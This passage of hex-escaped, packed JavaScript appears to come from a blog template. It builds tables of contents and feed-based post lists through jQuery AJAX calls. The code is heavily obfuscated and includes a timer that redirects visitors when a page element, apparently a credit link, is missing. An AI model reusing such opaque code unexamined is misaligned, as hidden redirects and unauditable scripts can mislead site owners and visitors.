x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x31\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x5d\x3b\x24\x28\x32\x68\x29\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x54\x28\x31\x68\x29\x7b\x78\x20\x57\x3d\x2d\x31\x2c\x6f\x3d\x61\x5b\x30\x5d\x2c\x58\x3d\x61\x5b\x30\x5d\x3b\x31\x68\x28\x61\x5b\x31\x38\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x37\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x54\x28\x29\x7b\x31\x69\x28\x78\x20\x59\x3d\x31\x68\x28\x31\x66\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2c\x32\x64\x3d\x31\x68\x28\x31\x66\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x31\x67\x3d\x30\x2c\x31\x63\x3d\x30\x3b\x31\x63\x3c\x59\x5b\x61\x5b\x36\x5d\x5d\x26\x26\x28\x31\x67\x3d\x59\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x2c\x31\x67\x29\x2c\x2d\x31\x21\x3d\x31\x67\x29\x3b\x31\x63\x2b\x2b\x29\x7b\x31\x67\x2b\x2b\x7d\x3b\x4a\x28\x31\x77\x3d\x31\x63\x2c\x31\x77\x3e\x57\x26\x26\x28\x6f\x2b\x3d\x61\x5b\x39\x5d\x2c\x58\x2b\x3d\x61\x5b\x39\x5d\x29\x2c\x31\x77\x3c\x57\x29\x7b\x32\x47\x3d\x57\x2d\x31\x77\x3b\x31\x69\x28\x78\x20\x31\x63\x3d\x30\x3b\x31\x63\x3c\x32\x47\x3b\x31\x63\x2b\x2b\x29\x7b\x6f\x2b\x3d\x61\x5b\x31\x30\x5d\x2c\x58\x2b\x3d\x61\x5b\x31\x30\x5d\x7d\x7d\x3b\x59\x3d\x59\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x2f\x34\x70\x2f\x34\x6a\x2c\x61\x5b\x30\x5d\x29\x2c\x6f\x2b\x3d\x61\x5b\x31\x32\x5d\x2b\x32\x64\x2b\x61\x5b\x31\x33\x5d\x2b\x59\x2b\x61\x5b\x31\x34\x5d\x2c\x58\x2b\x3d\x61\x5b\x31\x32\x5d\x2b\x32\x64\x2b\x61\x5b\x31\x33\x5d\x3b\x31\x69\x28\x78\x20\x31\x63\x3d\x30\x3b\x31\x63\x3c\x31\x77\x3b\x31\x63\x2b\x2b\x29\x7b\x58\x2b\x3d\x61\x5b\x30\x5d\x7d\x3b\x58\x2b\x3d\x59\x2b\x61\x5b\x31\x34\x5d\x2c\x57\x3d\x31\x77\x7d\x29\x3b\x31\x69\x28\x78\x20\x31\x67\x3d\x30\x3b\x57\x3e\x3d\x31\x67\x3b\x31\x67\x2b\x2b\x29\x7b\x6f\x2b\x3d\x61\x5b\x31\x39\x5d\x2c\x58\x2b\x3d\x61\x5b\x31\x39\x5d\x2c\x30\x21\x3d\x31\x67\x26\x26\x28\x6f\x2b\x3d\x61\x5b\x32\x30\x5d\x2c\x58\x2b\x3d\x61\x5b\x32\x30\x5d\x29\x7d\x3b\x31\x68\x28\x61\x5b\x32\x32\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x58\x29\x2c\x31\x68\x28\x61\x5b\x32\x35\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x61\x5b\x32\x34\x5d\x29\x2c\x32\x46\x28\x61\x5b\x32\x34\x5d\x29\x2c\x31\x68\x28\x61\x5b\x32\x38\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x36\x5d\x29\x2c\x31\x68\x28\x61\x5b\x33\x31\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x33\x30\x5d\x29\x2c\x31\x68\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x6c\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x54\x28\x29\x7b\x78\x20\x31\x41\x3d\x24\x28\x31\x66\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x33\x36\x5d\x29\x3b\x24\x5b\x61\x5b\x32\x6d\x5d\x5d\x28\x7b\x32\x72\x3a\x61\x5b\x33\x37\x5d\x2b\x31\x41\x2c\x32\x73\x3a\x61\x5b\x33\x38\x5d\x2c\x32\x77\x3a\x61\x5b\x33\x39\x5d\x2c\x32\x76\x3a\x54\x28\x48\x29\x7b\x78\x20\x31\x64\x3d\x61\x5b\x30\x5d\x3b\x78\x20\x31\x6e\x3d\x61\x5b\x34\x30\x5d\x3b\x31\x69\x28\x78\x20\x4c\x3d\x30\x3b\x4c\x3c\x48\x5b\x61\x5b\x34\x32\x5d\x5d\x5b\x61\x5b\x34\x31\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x4c\x2b\x2b\x29\x7b\x31\x69\x28\x78\x20\x31\x62\x3d\x30\x3b\x31\x62\x3c\x48\x5b\x61\x5b\x34\x32\x5d\x5d\x5b\x61\x5b\x34\x31\x5d\x5d\x5b\x4c\x5d\x5b\x61\x5b\x34\x33\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x31\x62\x2b\x2b\x29\x7b\x4a\x28\x48\x5b\x61\x5b\x34\x32\x5d\x5d\x5b\x61\x5b\x34\x31\x5d\x5d\x5b\x4c\x5d\x5b\x61\x5b\x34\x33\x5d\x5d\x5b\x31\x62\x5d\x5b\x61\x5b\x34\x34\x5d\x5d\x3d\x3d\x61\x5b\x34\x35\x5d\x29\x7b\x31\x64\x3d\x48\x5b\x61\x5b\x34\x32\x5d\x5d\x5b\x61\x5b\x34\x31\x5d\x5d\x5b\x4c\x5d\x5b\x61\x5b\x34\x33\x5d\x5d\x5b\x31\x62\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x75\x7d\x7d\x3b\x78\x20\x31\x76\x3d\x48\x5b\x61\x5b\x34\x32\x5d\x5d\x5b\x61\x5b\x34\x31\x5d\x5d\x5b\x4c\x5d\x5b\x61\x5b\x34\x37\x5d\x5d\x5b\x61\x5b\x34\x36\x5d\x5d\x3b\x78\x20\x73\x3d\x48\x5b\x61\x5b\x34\x32\x5d\x5d\x5b\x61\x5b\x34\x31\x5d\x5d\x5b\x4c\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x3b\x78\x20\x33\x69\x3d\x48\x5b\x61\x5b\x34\x32\x5d\x5d\x5b\x61\x5b\x34\x31\x5d\x5d\x5b\x4c\x5d\x5b\x61\x5b\x33\x68\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x6b\x5d\x5d\x5b\x61\x5b\x34\x36\x5d\x5d\x3b\x78\x20\x31\x6a\x3d\x48\x5b\x61\x5b\x34\x32\x5d\x5d\x5b\x61\x5b\x34\x31\x5d\x5d\x5b\x4c\x5d\x5b\x61\x5b\x33\x6a\x5d\x5d\x5b\x61\x5b\x34\x36\x5d\x5d\x2c\x31\x4e\x3d\x31\x6a\x5b\x61\x5b\x31\x78\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x46\x3d\x31\x6a\x5b\x61\x5b\x31\x78\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x47\x3d\x31\x6a\x5b\x61\x5b\x31\x78\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x45\x3d\x32\x55\x5b\x32\x56\x28\x31\x46\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x52\x5d\x2b\x31\x47\x2b\x61\x5b\x32\x58\x5d\x2b\x31\x4e\x3b\x78\x20\x31\x6b\x3d\x48\x5b\x61\x5b\x34\x32\x5d\x5d\x5b\x61\x5b\x34\x31\x5d\x5d\x5b\x4c\x5d\x5b\x61\x5b\x33\x62\x5d\x5d\x5b\x61\x5b\x34\x36\x5d\x5d\x3b\x78\x20\x31\x48\x3d\x24\x28\x61\x5b\x33\x64\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x31\x6b\x29\x3b\x4a\x28\x31\x6b\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x5a\x5d\x29\x3e\x2d\x31\x29\x7b\x78\x20\x58\x3d\x48\x5b\x61\x5b\x34\x32\x5d\x5d\x5b\x61\x5b\x34\x31\x5d\x5d\x5b\x4c\x5d\x5b\x61\x5b\x32\x57\x5d\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x43\x5d\x2c\x61\x5b\x31\x79\x5d\x29\x3b\x78\x20\x57\x3d\x58\x7d\x4e\x7b\x4a\x28\x31\x6b\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x33\x6d\x5d\x29\x3e\x2d\x31\x29\x7b\x78\x20\x31\x4f\x3d\x31\x48\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x33\x67\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x33\x66\x5d\x29\x3b\x78\x20\x57\x3d\x31\x4f\x7d\x4e\x7b\x78\x20\x57\x3d\x31\x57\x7d\x7d\x3b\x31\x6e\x2b\x3d\x61\x5b\x33\x65\x5d\x2b\x31\x64\x2b\x61\x5b\x32\x54\x5d\x2b\x31\x76\x2b\x61\x5b\x33\x63\x5d\x2b\x57\x2b\x61\x5b\x32\x53\x5d\x2b\x31\x45\x2b\x61\x5b\x33\x6c\x5d\x2b\x31\x64\x2b\x61\x5b\x32\x4f\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x50\x5d\x2b\x31\x64\x2b\x61\x5b\x32\x79\x5d\x7d\x3b\x31\x6e\x2b\x3d\x61\x5b\x32\x7a\x5d\x3b\x24\x28\x61\x5b\x32\x6c\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x54\x28\x29\x7b\x78\x20\x59\x3d\x24\x28\x31\x66\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x33\x36\x5d\x29\x3b\x4a\x28\x59\x3d\x3d\x31\x41\x29\x7b\x24\x28\x31\x66\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x31\x6e\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x6e\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x54\x28\x29\x7b\x78\x20\x32\x6b\x3d\x24\x28\x31\x66\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x49\x5d\x29\x2c\x31\x41\x3d\x24\x28\x31\x66\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x33\x36\x5d\x29\x3b\x24\x5b\x61\x5b\x32\x6d\x5d\x5d\x28\x7b\x32\x72\x3a\x61\x5b\x34\x66\x5d\x2b\x32\x6b\x2b\x61\x5b\x34\x64\x5d\x2b\x31\x41\x2c\x32\x73\x3a\x61\x5b\x33\x38\x5d\x2c\x32\x77\x3a\x61\x5b\x33\x39\x5d\x2c\x32\x76\x3a\x54\x28\x48\x29\x7b\x78\x20\x31\x64\x3d\x61\x5b\x30\x5d\x3b\x78\x20\x31\x6e\x3d\x61\x5b\x34\x30\x5d\x3b\x31\x69\x28\x78\x20\x4c\x3d\x30\x3b\x4c\x3c\x48\x5b\x61\x5b\x34\x32\x5d\x5d\x5b\x61\x5b\x34\x31\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x4c\x2b\x2b\x29\x7b\x31\x69\x28\x78\x20\x31\x62\x3d\x30\x3b\x31\x62\x3c\x48\x5b\x61\x5b\x34\x32\x5d\x5d\x5b\x61\x5b\x34\x31\x5d\x5d\x5b\x4c\x5d\x5b\x61\x5b\x34\x33\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x31\x62\x2b\x2b\x29\x7b\x4a\x28\x48\x5b\x61\x5b\x34\x32\x5d\x5d\x5b\x61\x5b\x34\x31\x5d\x5d\x5b\x4c\x5d\x5b\x61\x5b\x34\x33\x5d\x5d\x5b\x31\x62\x5d\x5b\x61\x5b\x34\x34\x5d\x5d\x3d\x3d\x61\x5b\x34\x35\x5d\x29\x7b\x31\x64\x3d\x48\x5b\x61\x5b\x34\x32\x5d\x5d\x5b\x61\x5b\x34\x31\x5d\x5d\x5b\x4c\x5d\x5b\x61\x5b\x34\x33\x5d\x5d\x5b\x31\x62\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x75\x7d\x7d\x3b\x78\x20\x31\x76\x3d\x48\x5b\x61\x5b\x34\x32\x5d\x5d\x5b\x61\x5b\x34\x31\x5d\x5d\x5b\x4c\x5d\x5b\x61\x5b\x34\x37\x5d\x5d\x5b\x61\x5b\x34\x36\x5d\x5d\x3b\x78\x20\x73\x3d\x48\x5b\x61\x5b\x34\x32\x5d\x5d\x5b\x61\x5b\x34\x31\x5d\x5d\x5b\x4c\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x3b\x78\x20\x33\x69\x3d\x48\x5b\x61\x5b\x34\x32\x5d\x5d\x5b\x61\x5b\x34\x31\x5d\x5d\x5b\x4c\x5d\x5b\x61\x5b\x33\x68\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x6b\x5d\x5d\x5b\x61\x5b\x34\x36\x5d\x5d\x3b\x78\x20\x31\x6a\x3d\x48\x5b\x61\x5b\x34\x32\x5d\x5d\x5b\x61\x5b\x34\x31\x5d\x5d\x5b\x4c\x5d\x5b\x61\x5b\x33\x6a\x5d\x5d\x5b\x61\x5b\x34\x36\x5d\x5d\x2c\x31\x4e\x3d\x31\x6a\x5b\x61\x5b\x31\x78\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x46\x3d\x31\x6a\x5b\x61\x5b\x31\x78\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x47\x3d\x31\x6a\x5b\x61\x5b\x31\x78\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x45\x3d\x32\x55\x5b\x32\x56\x28\x31\x46\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x52\x5d\x2b\x31\x47\x2b\x61\x5b\x32\x58\x5d\x2b\x31\x4e\x3b\x78\x20\x31\x6b\x3d\x48\x5b\x61\x5b\x34\x32\x5d\x5d\x5b\x61\x5b\x34\x31\x5d\x5d\x5b\x4c\x5d\x5b\x61\x5b\x33\x62\x5d\x5d\x5b\x61\x5b\x34\x36\x5d\x5d\x3b\x78\x20\x31\x48\x3d\x24\x28\x61\x5b\x33\x64\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x31\x6b\x29\x3b\x4a\x28\x31\x6b\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x5a\x5d\x29\x3e\x2d\x31\x29\x7b\x78\x20\x58\x3d\x48\x5b\x61\x5b\x34\x32\x5d\x5d\x5b\x61\x5b\x34\x31\x5d\x5d\x5b\x4c\x5d\x5b\x61\x5b\x32\x57\x5d\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x43\x5d\x2c\x61\x5b\x31\x79\x5d\x29\x3b\x78\x20\x57\x3d\x58\x7d\x4e\x7b\x4a\x28\x31\x6b\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x33\x6d\x5d\x29\x3e\x2d\x31\x29\x7b\x78\x20\x31\x4f\x3d\x31\x48\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x33\x67\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x33\x66\x5d\x29\x3b\x78\x20\x57\x3d\x31\x4f\x7d\x4e\x7b\x78\x20\x57\x3d\x31\x57\x7d\x7d\x3b\x31\x6e\x2b\x3d\x61\x5b\x33\x65\x5d\x2b\x31\x64\x2b\x61\x5b\x32\x54\x5d\x2b\x31\x76\x2b\x61\x5b\x33\x63\x5d\x2b\x57\x2b\x61\x5b\x32\x53\x5d\x2b\x31\x45\x2b\x61\x5b\x33\x6c\x5d\x2b\x31\x64\x2b\x61\x5b\x32\x4f\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x50\x5d\x2b\x31\x64\x2b\x61\x5b\x32\x79\x5d\x7d\x3b\x31\x6e\x2b\x3d\x61\x5b\x32\x7a\x5d\x3b\x24\x28\x61\x5b\x32\x6e\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x54\x28\x29\x7b\x78\x20\x59\x3d\x24\x28\x31\x66\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x49\x5d\x29\x3b\x4a\x28\x59\x3d\x3d\x32\x6b\x29\x7b\x24\x28\x31\x66\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x31\x6e\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x54\x28\x29\x7b\x32\x46\x28\x61\x5b\x33\x6f\x5d\x29\x3b\x24\x28\x61\x5b\x33\x74\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x33\x47\x5d\x5d\x28\x61\x5b\x33\x46\x5d\x2c\x61\x5b\x33\x49\x5d\x29\x3b\x24\x28\x61\x5b\x33\x44\x5d\x29\x5b\x61\x5b\x33\x77\x5d\x5d\x28\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x7a\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x2c\x54\x28\x31\x49\x2c\x41\x29\x7b\x4a\x28\x41\x5b\x61\x5b\x53\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x29\x7b\x4f\x20\x41\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x67\x5d\x2c\x61\x5b\x33\x6e\x5d\x29\x7d\x4e\x7b\x4a\x28\x41\x5b\x61\x5b\x53\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x29\x7b\x4f\x20\x41\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x43\x5d\x2c\x61\x5b\x33\x6e\x5d\x29\x7d\x4e\x7b\x4a\x28\x41\x5b\x61\x5b\x53\x5d\x5d\x28\x61\x5b\x33\x70\x5d\x29\x29\x7b\x4f\x20\x41\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x34\x6f\x5d\x2c\x61\x5b\x31\x50\x5d\x29\x7d\x4e\x7b\x4a\x28\x41\x5b\x61\x5b\x53\x5d\x5d\x28\x61\x5b\x34\x6d\x5d\x29\x29\x7b\x4f\x20\x41\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x34\x69\x5d\x2c\x61\x5b\x31\x50\x5d\x29\x7d\x4e\x7b\x4a\x28\x41\x5b\x61\x5b\x53\x5d\x5d\x28\x61\x5b\x34\x67\x5d\x29\x29\x7b\x4f\x20\x41\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x33\x53\x5d\x2c\x61\x5b\x31\x50\x5d\x29\x7d\x4e\x7b\x4a\x28\x41\x5b\x61\x5b\x53\x5d\x5d\x28\x61\x5b\x33\x51\x5d\x29\x29\x7b\x4f\x20\x41\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x34\x61\x5d\x2c\x61\x5b\x31\x50\x5d\x29\x7d\x4e\x7b\x4f\x20\x41\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x2c\x31\x57\x29\x7d\x7d\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x57\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x2c\x54\x28\x31\x49\x2c\x41\x29\x7b\x4a\x28\x41\x5b\x61\x5b\x53\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x29\x7b\x4f\x20\x41\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x67\x5d\x2c\x61\x5b\x31\x79\x5d\x29\x7d\x4e\x7b\x4a\x28\x41\x5b\x61\x5b\x53\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x29\x7b\x4f\x20\x41\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x43\x5d\x2c\x61\x5b\x31\x79\x5d\x29\x7d\x4e\x7b\x4a\x28\x41\x5b\x61\x5b\x53\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x29\x29\x7b\x4f\x20\x41\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x2c\x61\x5b\x32\x6a\x5d\x29\x7d\x4e\x7b\x4a\x28\x41\x5b\x61\x5b\x53\x5d\x5d\x28\x61\x5b\x32\x4e\x5d\x29\x29\x7b\x4f\x20\x41\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x4a\x5d\x2c\x61\x5b\x32\x6a\x5d\x29\x7d\x4e\x7b\x4a\x28\x41\x5b\x61\x5b\x53\x5d\x5d\x28\x61\x5b\x33\x50\x5d\x29\x29\x7b\x4f\x20\x41\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x33\x4e\x5d\x2c\x61\x5b\x32\x6a\x5d\x29\x7d\x4e\x7b\x4f\x20\x41\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x7d\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x4d\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x2c\x54\x28\x31\x49\x2c\x41\x29\x7b\x4a\x28\x41\x5b\x61\x5b\x53\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x29\x7b\x4f\x20\x41\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x67\x5d\x2c\x61\x5b\x31\x79\x5d\x29\x7d\x4e\x7b\x4a\x28\x41\x5b\x61\x5b\x53\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x29\x7b\x4f\x20\x41\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x43\x5d\x2c\x61\x5b\x31\x79\x5d\x29\x7d\x4e\x7b\x4a\x28\x41\x5b\x61\x5b\x53\x5d\x5d\x28\x61\x5b\x33\x75\x5d\x29\x29\x7b\x4f\x20\x41\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x33\x72\x5d\x2c\x61\x5b\x31\x5a\x5d\x29\x7d\x4e\x7b\x4a\x28\x41\x5b\x61\x5b\x53\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x29\x29\x7b\x4f\x20\x41\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x2c\x61\x5b\x31\x5a\x5d\x29\x7d\x4e\x7b\x4a\x28\x41\x5b\x61\x5b\x53\x5d\x5d\x28\x61\x5b\x32\x4e\x5d\x29\x29\x7b\x4f\x20\x41\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x4a\x5d\x2c\x61\x5b\x31\x5a\x5d\x29\x7d\x4e\x7b\x4f\x20\x41\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x7d\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x4a\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x54\x28\x31\x49\x2c\x31\x52\x29\x7b\x4f\x20\x31\x52\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x31\x52\x2c\x31\x52\x2b\x61\x5b\x33\x41\x5d\x2b\x33\x43\x29\x7d\x29\x3b\x78\x20\x73\x3d\x61\x5b\x33\x42\x5d\x3b\x78\x20\x6f\x3d\x61\x5b\x33\x48\x5d\x3b\x24\x28\x61\x5b\x33\x78\x5d\x29\x5b\x61\x5b\x32\x59\x5d\x5d\x28\x73\x2c\x61\x5b\x33\x4b\x5d\x29\x3b\x24\x28\x61\x5b\x33\x76\x5d\x29\x5b\x61\x5b\x32\x59\x5d\x5d\x28\x6f\x2c\x61\x5b\x33\x71\x5d\x29\x3b\x24\x28\x32\x68\x29\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x54\x28\x29\x7b\x33\x54\x28\x54\x28\x29\x7b\x4a\x28\x21\x24\x28\x61\x5b\x33\x73\x5d\x29\x5b\x61\x5b\x36\x5d\x5d\x29\x7b\x32\x74\x5b\x61\x5b\x33\x79\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x32\x4c\x5d\x7d\x7d\x2c\x33\x45\x29\x7d\x29\x3b\x32\x74\x5b\x61\x5b\x34\x63\x5d\x5d\x3d\x54\x28\x29\x7b\x78\x20\x48\x3d\x32\x68\x5b\x61\x5b\x34\x68\x5d\x5d\x28\x61\x5b\x34\x65\x5d\x29\x3b\x48\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x32\x4c\x5d\x29\x3b\x48\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x61\x5b\x34\x34\x5d\x2c\x61\x5b\x34\x6b\x5d\x29\x3b\x48\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x61\x5b\x34\x37\x5d\x2c\x61\x5b\x33\x52\x5d\x29\x3b\x48\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c